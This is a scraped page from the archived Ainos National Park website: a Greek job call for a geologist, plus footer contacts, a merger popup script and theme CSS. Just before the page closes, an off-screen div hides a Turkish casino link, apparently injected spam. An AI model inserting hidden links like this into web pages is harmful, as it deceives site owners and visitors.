<p><strong>ΠΡΟΣΚΛΗΣΗ ΕΚΔΗΛΩΣΗΣ ΕΝΔΙΑΦΕΡΟΝΤΟΣ</strong></p>
<p><strong>Περιγραφή προκηρυσσόμενων θέσεων</strong></p>
<p>Περιγραφή Χορηγούμενης Θέσης 1: <strong>ΠΕ Γεωλόγων</strong></p>
<p><strong>Προθεσμία λήξης Υποβολής Προτάσεων</strong>: <strong>09/04/2021 ημέρα Παρασκευή και ώρα 14.00.</strong></p>
</div>
					 		  
					 		 <div class="prokirikseis_attMTitle">Συνημμένα αρχεία</div>
							    							        <div class="prokirikseis_att">
								        <div class="prokirikseis_attFile"><a href="https://aenosnationalpark.gr/wp-content/uploads/2021/09/ΠΡΟΣΚΛΗΣΗ-ΕΚΔΗΛΩΣΗΣ-ΓΕΩΛΟΓΟΥ_ΑΔΑΜ_21PROC008353618.pdf" target="_blank"><i class="far fa-file-pdf"></i> ΠΡΟΣΚΛΗΣΗ ΕΚΔΗΛΩΣΗΣ ΓΕΩΛΟΓΟΥ</a></div> 
								        <div class="koobClear"></div>
							        </div>
							     
								 
							<div class="koboClear"></div> 
						</div>
					</div>					
				</div> 
			</div><!-- #content --> 
			 
		</div><!-- #primary --> 
		 
	</div><!-- .container --> 

			
		</main><!-- #main-content -->

		
		


	 
		<div class="bfooterLogos">
			<div class="bfooterLogosS"><a href="https://diavgeia.gov.gr/f/foreas_ainou" target="_blank"><img src="https://aenosnationalpark.gr/wp-content/themes/ainospark/images/footer/1.jpg" alt="Εθνικός Δρυμός Αίνου!"></a></div>
			<div class="bfooterLogosS"><a href="http://www.prasinotameio.gr/" target="_blank"><img src="https://aenosnationalpark.gr/wp-content/themes/ainospark/images/footer/2.jpg" alt="Εθνικός Δρυμός Αίνου!"></a></div>
			<div class="bfooterLogosS"><a href="http://www.ypeka.gr/el-gr/" target="_blank"><img src="https://aenosnationalpark.gr/wp-content/themes/ainospark/images/footer/3.jpg" alt="Εθνικός Δρυμός Αίνου!"></a></div>
			<div class="bfooterLogosS"><a href="http://www.pepionia.gr/" target="_blank"><img src="https://aenosnationalpark.gr/wp-content/themes/ainospark/images/footer/4.jpg" alt="Εθνικός Δρυμός Αίνου!"></a></div>
			<div class="bfooterLogosS"><a href="https://www.espa.gr/el/Pages/Default.aspx" target="_blank"><img src="https://aenosnationalpark.gr/wp-content/themes/ainospark/images/footer/5.jpg" alt="Εθνικός Δρυμός Αίνου!"></a></div>
			<div class="bfooterLogosS"><a href="https://ionianlag.gr/" target="_blank"><img src="https://aenosnationalpark.gr/wp-content/themes/ainospark/images/footer/6.jpg" alt="Εθνικός Δρυμός Αίνου!"></a></div>
			<div class="bfooterLogosS"><a href="https://www.ymeperaa.gr/" target="_blank"><img src="https://aenosnationalpark.gr/wp-content/themes/ainospark/images/footer/7.jpg" alt="Εθνικός Δρυμός Αίνου!"></a></div>
			<div class="koboClear"></div>
		</div>
	    <footer id="footer" class="site-footer">

	        
	        <div id="footer-inner" class="site-footer-inner container clr">

	            <div class="koboFooter">   
  <div class="koboFooterInner">  
	  <div class="koboFooterS">  
		  <div class="koboFooterLogoSLogo"><img src="https://aenosnationalpark.gr/wp-content/themes/ainospark/images/logoB.png" alt="Εθνικός Δρυμός Αίνου!"></div>
		   <div class="koboFooterLogoSLogoT">Εθνικός Δρυμός ΑίνουΕθνικός Δρυμός Αίνου Φορέας Διαχείρισης</div> 
	  </div>
	  <div class="koboFooterS">  
		   <div class="koboFootData">Φορέας Διαχείρισης Εθνικού Δρυμού Αίνου</div> 
		   <div class="koboFootData"><a href="https://goo.gl/maps/1M7URcosCdU2oGgq9" target="_blank">Κέντρο Περιβαλλοντικής Ενημέρωσης Κουτάβου,Τ.Θ. 222 28100 Αργοστόλι, Κεφαλονιά</a></div>
		  <div class="koboFootKef"><a href="https://visitkefallonia.com/" target="_blank"><img src="https://aenosnationalpark.gr/wp-content/themes/ainospark/images/kefalonia.png" alt="Εθνικός Δρυμός Αίνου!"></a></div>
	  </div>
	  <div class="koboFooterS">    
				<div class="koboFootDataT"><span>ΤΗΛΕΦΩΝΟ</span></div>
		<div class="koboFootData"><a href="tel:+30 2671029258">+30 2671029258</a></div>
						<div class="koboFootDataT"><span>ΦΑΞ</span></div>
		<div class="koboFootData"><a href="tel:+30 2671029258">+30 2671029258</a></div>
		 
				<div class="koboFootDataT"><span>Email</span></div>
		<div class="koboFootData"><a href="mailto:">ainosnationalpark@gmail.com</a></div>
		    
	  </div>
	  <div class="koboFooterS">    
		  <div class="koboFooterSocialTitle">Φορέας Διαχείρισης Εθνικού Δρυμού Αίνου</div> 
		  <div class="koboFooterSocial"> 
			  			  <div class="koboFooterSocialS"><a href="https://www.instagram.com/aenosnationalpark/" target="_blank"> <i class="fab fa-instagram"></i></a></div>
			   
			  			  <div class="koboFooterSocialS"><a href="https://www.facebook.com/aenosnationalpark/" target="_blank"> <i class="fab fa-facebook-f"></i></a></div>
			   
			  			  <div class="koboFooterSocialS"><a href="https://twitter.com/aenospark" target="_blank"> <i class="fab fa-twitter"></i></a></div>
			   
			   
			  			  <div class="koboFooterSocialS"><a href="<https://www.youtube.com/channel/UCOzhzwRJSwlD0be7hCvB5nw" target="_blank"> <i class="fab fa-youtube"></i></a></div>
			   
			   
			</div>	
		  <div class="koboFooterSocialTitle">Γεωπάρκο Κεφαλονιάς - Ιθάκης</div> 
		  <div class="koboFooterSocial"> 
			  			  <div class="koboFooterSocialS"><a href="https://www.instagram.com/kefaloniageopark/" target="_blank"> <i class="fab fa-instagram"></i></a></div>
			   
			  			  <div class="koboFooterSocialS"><a href="https://www.facebook.com/Kefaloniaithakageopark/" target="_blank"> <i class="fab fa-facebook-f"></i></a></div>
			   
			  			  <div class="koboFooterSocialS"><a href="https://twitter.com/IonianGeopark" target="_blank"> <i class="fab fa-twitter"></i></a></div>
			    
		  </div>
	  </div> 
	  <div class="koboClear"></div>
  </div>
  <div class="koboClear"></div>
</div>	   
	        </div><!-- #footer-widgets -->

	        
	    </footer><!-- #footer -->

	




	<div id="footer-bottom" class="clr">

		
		<div class="copyrights">© Copyright 2021 Μονάδα Διαχείρισης Εθνικών Πάρκων Ζακύνθου, Αίνου και προστατευόμενων περιοχών Ιονίων Νήσων - Παράρτημα Αργοστολίου</div> 
		<div class="copyrightsLine"></div> 
		<div class="copyrightsText">Το παρόν έργο με τίτλο: “ΠΑΝΑΣ - Τα μνημειακά δάση του Ιονίου ως κοιτίδες βιοΠοικιλότητας και υψηλής διΑτροφαρμακευτικής αξίας μακρομυκήτωΝ: χαρτογράφηση, καταγραφή, αξιολόγηση, δικτύωση, διΑτήρηση και αειφορική αξιοποίηΣη” έχει ενταχθεί στο Ε.Π. Ιόνια Νησιά, 2014-2020 (Άξονας Προτεραιότητας 2 – “Προστασία του Περιβάλλοντος και Αειφόρος Ανάπτυξη”) και συγχρηματοδοτείται σε ποσοστό 80% από το Ευρωπαϊκό Ταμείο Περιφερειακής Ανάπτυξης και κατά 20% από εθνικούς πόρους.</div> 

		
	</div><!-- #footer-bottom -->



	</div><!-- #wrap -->

	
</div><!-- #outer-wrap -->


<div class="wpex-mobile-menu-top wpex-hidden"></div>
<div class="wpex-mobile-menu-bottom wpex-hidden"></div>
<a href="#outer-wrap" id="site-scroll-top"><span class="ticon ticon-chevron-up" aria-hidden="true"></span><span class="screen-reader-text">Back To Top</span></a><div id="sidr-close"><div class="wpex-close"><a href="#" aria-expanded="false" role="button" aria-label="Toggle mobile menu">&times;</a></div></div><style>
.popup-wrap{background:rgba(0,0,0,0.5);height:100%;left:0;opacity:0;overflow:auto;position:fixed;top:0;visibility:hidden;width:100%;z-index:9999;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out}
.popup-wrap.visible{opacity:1;visibility:visible}
.popup-wrap .popup-container{background:#fff;margin:1em;width:100%;max-width:800px;}
.popup-wrap {width:100%;text-align: center !important;}
.popup-wrap .close-popup{background:transparent;border:0;color:#000;cursor:pointer;float:right;font-size:40px;opacity:.5;-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out}
.popup-wrap .close-popup:hover{opacity:1}
.popup-wrap .popup-content{margin:0;padding:15px 30px;font-family: 'Century Gothic', sans-serif;display: none;}
.popup-wrap .popup-content a { color:blue; font-weight:bold; text-decoration:underline }
.popup-wrap .popup-content a:hover { text-decoration:none }
.popup-wrap.lang-gr .popup-content.content-gr{display: block;}
.popup-wrap.lang-en .popup-content.content-en{display: block;}
.popup-wrap .popup-content p:last-child{margin-bottom:0}
.popup-header, .popup-content {text-align: center !important;}
</style>
<div class="popup-wrap class-one">
    <div class="popup-container">
        <div class="popup-header">
            <img src="https://necca.gov.gr/wp-content/uploads/2023/05/popup-logo.png">
            <button class="close-popup">&times;</button>
        </div>
        <div class="popup-content content-gr">
            <p>O <strong>Φορέας Διαχείρισης Εθνικού Δρυμού Αίνου </strong>ενσωματώθηκε  στον <strong>Οργανισμό Φυσικού Περιβάλλοντος και Κλιματικής Αλλαγής (Ο.ΦΥ.ΠΕ.Κ.Α.)</strong> σύμφωνα με την υπ’ αριθμ. ΥΠΕΝ/ΔΝΕΠ/4245/205/16-2-2022 απόφαση (ΦΕΚ 859/Β/25-2-2022)</p>
            <p> Η ιστοσελίδα της νέας <strong>Μονάδας Διαχείρισης  Εθνικών Πάρκων Ζακύνθου, Αίνου και Προστατευόμενων Περιοχών Ιονίων Νήσων </strong>είναι  διαθέσιμη στον ακόλουθο σύνδεσμο: <br />
              <a href="https://necca.gov.gr/mu-ionian"><strong>https://necca.gov.gr/mu-ionian</strong></a></p>
            <p>  Η παρούσα ιστοσελίδα του πρώην Φορέα  (https://aenosnationalpark.gr) πλέον δεν  ενημερώνεται και παραμένει για αρχειακούς λόγους.<br />
              Επικοινωνία: <a href="mailto:mdpp.ionian@necca.gov.gr"><strong>mdpp.ionian@necca.gov.gr</strong></a></p>
        </div>
        <div class="popup-content content-en">
            <p><strong>Natural Environment and Climate Change Agency (NECCA)</strong> incorporated <strong>Ainos National Park Management Body, </strong>due to MD<strong> </strong>ΥΠΕΝ/ΔΝΕΠ/4241/203/16-2-2022 (GG  859/Β/25-2-2022)<strong></strong></p>
            <p>  The website of<strong> Management Unit of Zakynthos and Ainos National Parks  and Protected Areas of the Ionian islands </strong>is available at the following  url:<strong> <br />
            </strong><a href="https://necca.gov.gr/mu-ionian"><strong>https://necca.gov.gr/mu-ionian</strong></a> </p>
            <p> The present website of the ex-Management Body (https://aenosnationalpark.gr)  is not currently updated and remains live for archival purposes.<br />
              Contact: <a href="mailto:mdpp.ionian@necca.gov.gr"><strong>mdpp.ionian@necca.gov.gr</strong></a></p>
        </div>
    </div>
</div>
<script>
function getLangFromUrl() {
	var lang = 'gr';
    var parts = window.location.pathname.split('/');
    var langPart = parts[1];  
    if (langPart && langPart !== 'gr') {
        lang = langPart === 'en' ? 'en' : 'gr';
    }
	
	const urlParams = new URLSearchParams(window.location.search);
	const urlLang = urlParams.get('lang');
	
	console.log('urlLang: '+urlLang);
	
	if (urlLang!='' && urlLang!=null) {
		if (urlLang == 'el' || urlLang == 'gr') {
			lang = 'gr';
		} else {
			lang = 'en';
		}
	}
	console.log('lang: '+lang);
    return lang;
}
popup = document.getElementsByClassName('popup-wrap');

currLang = getLangFromUrl();
// console.log(popup[0].classList); 
// console.log('popup: '+popup);
popup[0].classList.add('lang-'+currLang);
//console.log('getLangFromUrl: '+getLangFromUrl());
closepopup = document.getElementsByClassName('close-popup');
closepopup[0].addEventListener('click', function(){
    popup[0].classList.remove('visible');
});

window.onload = function() {
    setTimeout(function(){
        popup[0].classList.add('visible');
    }, 1000);
};

</script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/ainospark\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script src="https://aenosnationalpark.gr/wp-content/plugins/mobiloud-smart-app-banner/public/libs/smart-banner-js/smartbanner.js" id="msab-lib-js-js"></script>
<script id="msab-custom-js-js-extra">
var localizedVars = {"imageFolderURL":"https:\/\/aenosnationalpark.gr\/wp-content\/plugins\/mobiloud-smart-app-banner\/"};
</script>
<script src="https://aenosnationalpark.gr/wp-content/plugins/mobiloud-smart-app-banner/public/js/frontend.js" id="msab-custom-js-js"></script>
<script src="https://aenosnationalpark.gr/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script src="https://aenosnationalpark.gr/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script src="//cdnjs.cloudflare.com/ajax/libs/masonry/3.1.2/masonry.pkgd.js?ver=6.8.3" id="site-js-js"></script>
<script id="wpex-core-js-extra">
var wpexLocalize = {"isRTL":"","mainLayout":"full-width","menuSearchStyle":"disabled","siteHeaderStyle":"two","megaMenuJS":"1","superfishDelay":"600","superfishSpeed":"fast","superfishSpeedOut":"fast","menuWidgetAccordion":"1","hasMobileMenu":"1","mobileMenuBreakpoint":"959","mobileMenuStyle":"sidr","mobileMenuToggleStyle":"icon_buttons","scrollToHash":"1","scrollToHashTimeout":"500","localScrollUpdateHash":"","localScrollHighlight":"1","localScrollSpeed":"1000","localScrollEasing":"easeInOutExpo","scrollTopSpeed":"1000","scrollTopOffset":"100","responsiveDataBreakpoints":{"tl":"1024px","tp":"959px","pl":"767px","pp":"479px"},"ajaxurl":"https:\/\/aenosnationalpark.gr\/wp-admin\/admin-ajax.php","loadMore":{"text":"Load More","loadingText":"Loading&hellip;","failedText":"Failed to load posts."},"i18n":{"openSubmenu":"Open submenu of %s","closeSubmenu":"Close submenu of %s"},"hasStickyNavbar":"1","hasStickyNavbarMobile":"","stickyNavbarBreakPoint":"960","sidrSource":"#sidr-close, #site-navigation","sidrDisplace":"","sidrSide":"right","sidrBodyNoScroll":"","sidrSpeed":"300","customSelects":".woocommerce-ordering .orderby, #dropdown_product_cat, .widget_categories form, .widget_archive select, .single-product .variations_form .variations select, .vcex-form-shortcode select","headerFiveSplitOffset":"1"};
</script>
<script src="https://aenosnationalpark.gr/wp-content/themes/ainospark/assets/js/total.min.js?ver=22.0" id="wpex-core-js"></script>
<div style='position:absolute;left:-10871px;width:1099px;'><p>Bahisçilerin finansal işlemleri koruyan <a href="https://fomexsa.com">casino siteleri</a> altyapısı vazgeçilmezdir.</p></div>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://aenosnationalpark.gr/wp-content/themes/ainospark/style.css?ver=22.0
body_size: 48392
content:
/*!
 Theme Name: Ainos Park Kefalonia
 Version: 22.0
 Author: .LifeThink 
 Author URI: https://lifethink.gr
 License: Custom license 
 Text Domain: total 
 */
 
     
.koboClear{clear:both;}
.koboClear5{clear:both;padding:5px;}
.koboClear10{clear:both;padding:10px;}
.koboClear15{clear:both;padding:15px;}
.koboClear20{clear:both;padding:20px;}
.koboClear30{clear:both;padding:30px;}
.koboClear40{clear:both;padding:40px;}
.koboClear60{clear:both;padding:60px;}

 
.fancybox-caption{
	display: none !important;
}
.kobotop{
	position: absolute;
	top:25px;
	left: 20px;
    z-index: 100;
    font-size: 13px
}
.is-sticky .kobotop{
	display: block;
}
.kobotopS{
    float: left;
    color: #FFF;
    padding: 0 10px; 
}	 
.kobotopS a{
	color: #FFF;
	text-decoration: none !important;
}
.grecaptcha-badge{
	display: none !important;
}
.homeslider{
	position: relative;
	height: calc(100vh - (195px));
  margin: 0 auto;
}
#slider > ul {
	margin: 0 !important; 
}
.homeslider .flexslider .slides > li { 
  background-position: center;
    height: calc(100vh - (195px));
  width: 100%;
  display: none; 
  -webkit-backface-visibility: hidden;
  -webkit-background-size: cover;
  -moz-background-size: cover;
  -o-background-size: cover;
  background-size: cover;
}

.homeslider .flexslider-container, 
.homeslider .flexslider .slides, 
.homeslider .flex-viewport {
    height: 100%;
}
.homeslider .loadingSlider{background:url(images/loading.gif) no-repeat no-repeat center center;height: calc(100vh - (195px));}

.homeslider .flex-direction-nav{
    list-style-type: none;
    margin: 0;
 }

.homeslider .flexslider .flex-direction-nav a.flex-prev,
.homeslider .flexslider .flex-direction-nav a.flex-next {
    display: block;
    opacity: 1;
    margin: -50px 0 0;
    position: absolute;
    bottom: 50px;
    z-index: 10;
}
.homeslider .flexslider .flex-direction-nav a.flex-prev {
    right: 80px;
}
.homeslider .flexslider .flex-direction-nav a.flex-next {
    right: 40px;
}

.homeslider .flex-direction-nav a {
    overflow: hidden;
    opacity: 0;
    cursor: pointer;
    color: #FFF;
    font-size: 32px;
    text-shadow: 1px 1px 0 rgba(255,255,255,0.3);
    -webkit-transition: all .3s ease;
    -moz-transition: all .3s ease;
    transition: all .3s ease;
}
.scrollD {
    position: absolute;
    right: 0;
    left: 0;
    text-align: center;
    font-size: 10px;
    color: #FFF;
    z-index: 10;
    bottom: 10px;
}

.scrollDb{
	height: 40px;
    width: 1px;
    background: #FFF;
    margin: 0 auto;
}
.kobomobbook{ 
	display: none;
    position: absolute;
    right: 0;
    z-index: 10000;
    top: 50%;
    margin-top: -7px;
}
.is-sticky .kobomobbook{
	display: none;
}
.kobomobbook a{
	color: #FFF;
    text-decoration: none !important;
    border-bottom: 1px solid #FFF;
    font-size: 17px;
    text-decoration: none !important;
    -webkit-transition: all .3s ease;
    -moz-transition: all .3s ease;
    transition: all .3s ease;
} 
.kobomobbook a{
	color: #000;
    text-decoration: none !important;
    border-bottom: 1px solid #000; 
} 
.kobomobbook a:hover{
	color: #FFF;
    background: #7b7a78;
    border: 1px solid #7b7a78 !important;
}
.has-overlay-header .kobomobbook a {
    color: #FFF;
    border: 1px solid #FFF;
    padding: 10px 30px;
} 
.kobobook {
    float: right;
    margin-left: 20px;
    margin-top: 4px;
}
.is-sticky .kobobook { 
    top: 35%; 
}
.kobobook a:hover{
    color: #BBB;
} 
.kobobook a{ 
	background: #000000;
    color: #ffffff;
    text-decoration: none !important;
    padding: 10px 25px;
    font-size: 14px;
} 
.hasnt-overlay-header .kobobook a,
.is-sticky .kobobook a{
 
}  
.pdEditThis {
    display: none;
    position: fixed;
    top: 0px;
    background: red;
    left: 0;
    padding: 5px 20px;
    font-weight: bold;
    z-index: 10000;
}
.pdEditThis a {
    color: #FFF;
    text-decoration: none !important;
}
.logged-in .pdEditThis{display: block !important;}
.contForm input[type="text"],
.contForm input[type="tel"],
.contForm input[type="email"] {
	background: transparent;
    border: 0; 
    border-bottom: 1px solid #BBB;
    border-radius: 0;
    -webkit-appearance: none;
    -moz-appearance: none;
    height: 40px;
    padding-left: 10px;
    color: #000;
    width: 100%;
    margin-top: 3px; 
    font-weight: 300;
}

.contForm textarea{
	background: transparent;
    border: 0; 
    border-bottom: 1px solid #BBB;
    border-radius: 0;
    -webkit-appearance: none;
    -moz-appearance: none;
    height: 120px;
    padding-left: 10px;
    color: #000;
    width: 100%;
    margin-top: 3px; 
    font-weight: 300;
}  
.reqFrom input[type="submit"] {
	background: #000;
    color: #FFF;
    border-radius: 0;
    margin-top: 10px;
    height: 40px;
    width: 200px;
    font-weight: 600;
} 
.contFormCh {
    padding: 20px;
    text-align: left;
    font-size: 12px;
    font-weight: 600;
}
.contFormCh a {
    color: #000;
    text-decoration: none !important;
}
.sidr-class-kobobook{
	margin: 30px auto 0;
	text-align: center;
}
.sidr-class-kobobook a{
	color: #000 !important;
	background: #FFF;
	padding: 10px 30px;
} 
.sidr-class-mobile-menu-searchform{
	display: none !important;
}
.roomslider{
	position: relative;
    padding: 0;
    max-width: 95%;
    margin: 0 auto;
}
.roomslider .flexslider .slides > li { 
  background-position: center;
  height: calc(100vh - (104px));
  width: 100%;
  display: none; 
  -webkit-backface-visibility: hidden;
  -webkit-background-size: cover;
  -moz-background-size: cover;
  -o-background-size: cover;
  background-size: cover;
}
.roomslider .flex-nav-prev{
    position: absolute;
    top: 50vh;
    left: 0;
}
.roomslider .flex-nav-next{
    position: absolute;
    top: 50vh;
    right: 0;
}

.roomslider .flexslider-container, 
.roomslider .flexslider .slides, 
.roomslider .flex-viewport {
 	height: calc(100vh - (104px))
}
.roomslider .loadingSlider{background:url(images/loading.gif) no-repeat no-repeat center center;height: calc(100vh - (104px))}

.roomslider .flex-direction-nav{
    list-style-type: none;
    margin: 0;
 }

.roomslider .flexslider .flex-direction-nav a.flex-prev,
.roomslider .flexslider .flex-direction-nav a.flex-next {
    display: block;
    opacity: 1;
    margin: -50px 0 0;
    position: absolute;
    top: 50%;
    z-index: 10;
}
.roomslider .flexslider .flex-direction-nav a.flex-prev {
    left: 0;
    background: #FFF;
    padding: 15px 10px;
    color: #000;
    font-size: 25px;
}
.roomslider .flexslider .flex-direction-nav a.flex-next {
    right: 0;
    background: #FFF;
    padding: 15px 10px;
    color: #000;
    font-size: 25px;
}

.roomslider .flex-direction-nav a {
    overflow: hidden;
    opacity: 0;
    cursor: pointer;
    color: #FFF;
    font-size: 32px;
    text-shadow: 1px 1px 0 rgba(255,255,255,0.3);
    -webkit-transition: all .3s ease;
    -moz-transition: all .3s ease;
    transition: all .3s ease;
}

.roombookBlock{
	background: #f3f3f3;
    padding: 20px;
    max-width: 320px;
    text-align: center;
    margin-right: 0;
    margin-left: auto;
}
.roombookBlockTitle{
	color: #000;
	font-size: 20px;
	padding: 20px 0;
    font-weight: 500;
}
.roombookForm{
	padding: 0 0 25px;
}
.roombookFormS {
	width: 50%;
    float: left;
    padding: 2px;
}
.roombookFormSdate input{
    background: url(images/calendar.png) no-repeat right center rgba(255, 255, 255, 0);
    border: 0;
    border-radius: 0;
    border-bottom: 1px solid #000;
    -webkit-appearance: none;
    height: 40px;
    float: left;
    padding-left: 10px;
    color: #000;
    width: 100%;
    background-size: 15px;
    background-position: right 1px center;
    text-transform: uppercase;
    font-family: 'Roboto', sans-serif !important;
    font-size: 13px;
}
.roombookFormSselect select {
    /*background: url(images/ddown.png) no-repeat right center rgb(255, 255, 255, 0);*/
    background: transparent;
    border: 0;
    border-radius: 0; 
    border-bottom: 1px solid #000; 
    height: 40px;
    float: left;
    padding-left: 10px;
    color: #000;
    width: 100%;
    background-size: 15px;
    background-position: right 10px center;
    text-transform: uppercase; 
    font-family: 'Roboto', sans-serif !important;
    font-size: 13px;
}
.roombookFormSdate ::placeholder { /* Chrome, Firefox, Opera, Safari 10.1+ */
	color: #000;
  opacity: 1; /* Firefox */
} 
.roombookFormSdate :-ms-input-placeholder { /* Internet Explorer 10-11 */
	color: #000;
} 
.roombookFormSdate ::-ms-input-placeholder { /* Microsoft Edge */
	color: #000;
}
.roombookBtn{
	margin: 30px 0 0;
}
.roombookBtn button {
	background: #A89968;
    font-size: 13px;
    padding: 7px 42px;
    color: #FFF;
    border-radius: 0;
    font-weight: 400;
    font-family: 'Roboto', sans-serif !important;
}
.roombookBrate{
    margin: 30px auto;
    max-width: 222px;
}
.roombookBrateL{
	float: left;
}
.roombookBrateL img{
	width: auto;
	max-height: 50px;
}
.roombookBrateR{
	float: left;
	font-weight: 500;
	line-height: 50px;
	font-size: 13px;
	color: #000;
    padding-left: 20px;
}  
.is-sticky .header-one #site-logo {
    float: left !important; 
}
.is-sticky #site-header-inner{
    padding-top: 10px;
    padding-bottom: 10px;
}
.is-sticky #site-logo img {

}
.homesliderTitle{
    position: absolute;
    top: 45%;
    text-align: center;
    left: 0;
    right: 0;
    margin: 0 auto;
    color: #ffffffb8;
    line-height: 1.1;
    font-size: 34px;
    text-transform: uppercase;
    z-index: 1; 
    z-index: 10;
}
#video-container video {
    outline: none;
    object-fit: cover !important;
    width: 100%;
    height: 100%;
}

.kobomenunav{
	width: 40px;
	height: 2px;
	background: #FFF;
}
.kobomenunavb{
    width: 40px;
    height: 2px;
    background: #FFF;
    margin: 8px 0;
}
.kobomenunavc{
	width: 40px;
	height: 2px;
	background: #FFF;
}
.hasnt-overlay-header .kobomenunav,
.hasnt-overlay-header .kobomenunavb,
.hasnt-overlay-header .kobomenunavc{
	background: #329468;
}
.koboFooter{
	max-width: 90%;
	margin: 0 auto;
}
.koboFootData{
	padding: 0 0 10px;
}
.koboFootDataT {
    color: #ffffff94;
    text-transform: uppercase;
    font-weight: 700;
}
.koboFooterInner {
    padding: 40px 0;
    max-width: 100%;
    margin: 0 auto;
    display: flex;
}
.koboFooterS{
	width: 25%;
	padding: 20px;
} 
.koboFooterSBook{
	background: #FFF;
}
.koboFooterLogoSLogo{ 
}
.koboFooterLogoSLogoT{
    font-size: 14px;
    max-width: 200px;
    font-weight: 700;
    line-height: 1.3;
    padding: 10px 0 0;	
}
.koboFooterLogoSLogo img{
    max-width: 130px;
	margin: 0 auto;
	text-align: center;
} 	
.koboFooterInnerSTitle{
    color: #5d5d5d;
    margin: 0 0 20px;
    font-size: 16px; 
}
.koboFooterInnerSMenu .sub-menu{
	display: none !important;
}
.koboFooterInnerSMenu ul li {
    list-style-type: none; 
    padding: 0 6px;
}
.koboFooterInnerElogo{
	max-width: 200px;
}
#mc_embed_signup input.email { 
    font-size: 15px;
    display: block;
    padding: 0 0.4em;
    margin: 0 4% 10px 0;
    min-height: 32px;
    width: 58%;
    min-width: 130px; 
    text-align: center;
    margin: 0 auto !important;
    background: #d6d6d6 !important;
    border-color: #d6d6d6 !important;
}
#mc_embed_signup input.button {
    display: block;
    width: 58% !important;
    margin: 6px auto !important;
    border-radius: 0;
    background: #000;
}
.copyrights{ 
    padding: 0 0 10px;
}
.koboFooterSocialTitle{
	font-weight: 700;
	padding: 0 0 10px;
}
.koboFooterSocial{
    margin: 0 0 20px;
    display: table;
}
.koboFooterSocialS{
	float: left;
	padding: 5px;
}
.koboFooterSocialS .fab{
	color: #FFF;
    background: #AA9F31;
    font-size: 23px;
    width: 50px;
    height: 50px;
    border-radius: 50%;
    line-height: 50px;
    text-align: center;
}
.kobologocenter{
    position: absolute;
    top:36%; 
    left: 0;
    right: 0;
    margin: 0 auto;
    text-align: center;
    z-index: 10;
}  
.is-sticky .kobotoplang{
	display: none;
}
.is-sticky .kobotop{
	display: none;
}
.wpml-ls-legacy-dropdown a { 
    color: #FFF !important;
    border: 0 !important;
    background-color: transparent !important; 
}
.wpml-ls-legacy-dropdown { 
    max-width: 108px !important;
}
.kobologot{
    transform-style: revert;
    float: right;
    position: absolute;
    left: 200px;
    top: 55px;
    font-size: 22px;
    max-width: 260px;
    font-weight: 700;
    line-height: 1.2;
    color: #000;
} 
.koboweopark {
    position: absolute;
    right: 111px;
    max-width: 230px;
}
.koboskypark{
    position: absolute;
    right: 10px;
    max-width: 77px;
}
.kobolang{
    position: absolute;
    right: 7px;
    top: 92px;
}
.kobolang a{
	color: #000;
	text-decoration: none !important;
    font-weight: 700;
}
.home_slider_title{
    position: absolute;
    left: 40px;
    bottom: 40px;
    z-index: 10;
    color: #FFF;
    font-weight: 700;
}
.home_slider_title h1{
    font-size: 42px;
    margin: 0 0 10px;
    line-height: 1.3;
}
.kobohome_a{
	margin: 20px 0;
}
.kobohome_aL{
	width: 50%;
	padding-right: 10px;
    float: left;
}
.kobohome_aR{
	width: 50%;
	padding-left: 10px;
    float: left;
}
.kobohome_aLInner{
    background-repeat: no-repeat !important;
    background-size: cover !important;
    background-position: center !important; 
    width: 100%;
    height: 300px;
    display: table;
}
.kobohome_aLMeta{
    display: table-cell;
    vertical-align: middle;
    text-align: center;
}
.kobohome_aLTitle{
    color: #FFF;
    font-size: 26px;
    font-weight: 700;
    max-width: 300px;
    margin: 0 auto;
    line-height: 1.2;
}
.kobohome_aLBtn{
	margin: 20px 0 0;
}
.kobohome_aLBtn a{
	color: #FFF;
	padding: 10px 30px;
	background: #aa9f31;
	font-weight: 700;
	text-decoration: none !important;
}
.kobohome_b{
    display: flex;
    max-width: 1300px;
    margin: 50px auto;
}
.kobohome_bS{
	width: 50%;
	padding: 20px;
}
.kobohome_bSTitle{
	font-size: 20px;
	font-weight: 700;
	margin: 0 0 15px;
}
.kobohome_bSCont{
	
}
.kobohome_bSContweather{
	max-width: 315px;
  margin: 0 auto;
}
.bfooterLogos{
    display: flex;
    justify-content: space-between;
    max-width: 90%;
    margin: 20px auto;
}
.bfooterLogosS{
	
}
.bfooterLogosS img{
	max-height: 75px;
	user-drag: none; 
	user-select: none;
	-moz-user-select: none;
	-webkit-user-drag: none;
	-webkit-user-select: none;
	-ms-user-select: none;
}

.kobohome_c{
	background: #F2F2F2;
    margin: 50px 0;
    padding: 50px;	
}
.kobohome_cInner{
	display: flex;
}
.kobohome_cLImg{
	width: 30%;
	padding: 20px;
}
.kobohome_cLMeta{
	width: 35%;
	padding: 20px;
}
.kobohome_cLMetab{
	width: 35%;
	border-left: 5px solid #9FBDBF;
	padding: 20px;
}
.kobohome_cLMetaTitle{
	font-size: 20px;
	font-weight: 700;
}
.kobohome_cLMetaDesc{
	margin: 10px 0;
}
.kobohome_cLMetaBtn{
	margin: 10px 0;
}
.kobohome_cLMetaBtnb{
	margin: 20px 0;
}
.kobohome_cLMetaBtn a{
	color: #AA9F31;
	text-decoration: none !important;
	font-weight: 700;
}
.kobohome_cLMetaBtnb a{
	color: #FFF;
	background: #AA9F31;
	padding: 10px 30px;
	text-decoration: none !important;
	font-weight: 700;
}
.kobohome_d{
	margin: 50px auto;
	padding: 0 40px;
	text-align: center;
}
.kobohome_dTitle{
	font-size: 20px;
	font-weight: 700;
}
.kobohome_dRow{
	
}
.sgallhome{
	width: 25%;
	float: left;
	padding: 20px;
}
.sgallhomeIcon{
